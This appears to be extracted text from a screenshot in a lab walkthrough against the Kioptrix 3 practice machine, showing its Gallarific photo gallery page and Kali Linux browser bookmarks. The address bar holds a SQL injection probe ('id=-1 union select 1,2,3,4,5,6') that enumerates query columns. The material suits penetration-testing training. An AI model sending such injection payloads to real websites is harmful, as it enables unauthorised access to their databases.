 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,3,4,5,6
Search
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos
2 Photo Shoot 3
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.